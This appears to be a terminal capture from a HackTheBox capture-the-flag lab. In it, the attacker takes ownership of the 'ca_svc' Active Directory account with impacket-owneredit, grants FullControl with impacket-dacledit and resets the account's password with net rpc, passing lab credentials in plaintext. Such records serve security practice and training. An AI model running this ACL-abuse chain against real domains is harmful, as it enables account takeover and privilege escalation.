 ┌──(kali㉿kali)-[~/escape2-htb]
10:40:31
└─$ impacket-owneredit -action write -new-owner 'ryan' -target 'ca_svc' 'sequel.htb/ryan':'WqSZAF6CysDQbGb3' -dc-ip 10.10.11.51
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-548670397-972687484-3496335370-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=sequel,DC=htb
[*] OwnerSid modified successfully!
┌──(kali㉿kali)-[~/escape2-htb]
└─$ impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb/ryan':'WqSZAF6CysDQbGb3' -dc-ip 10.10.11.51
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250528-104014.bak
[*] DACL modified successfully!
┌──(kali㉿kali)-[~/escape2-htb]
└─$ net rpc password "ca_svc" 'pir4cy1sc00l!' -U "sequel.htb"/"ryan"%'WqSZAF6CysDQbGb3' -S "dc01.sequel.htb"